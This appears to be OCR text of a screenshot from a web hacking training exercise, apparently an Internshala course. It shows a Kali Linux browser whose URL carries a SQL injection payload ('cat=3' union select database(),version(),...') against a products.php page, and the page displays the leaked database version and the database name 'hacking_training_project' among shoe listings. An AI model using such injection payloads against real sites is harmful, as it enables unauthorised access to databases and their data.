 Mozilla Firefox
Internshala Trainings
Progress Report | Interns
3.108.193.22/products.php?c
3.108.193.22/products.php?cat=3' union select database(),version(),database(),database(),versio
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
3850
Adidas Shoes
149
VIEW PRODUCT
5.7.35-0ubuntu0.18.04.1
hacking_training_project
VIEW PRODUCT
Adidas Navy Blue Shoes
Price: Rs 2500/-
VIEW PRODUCT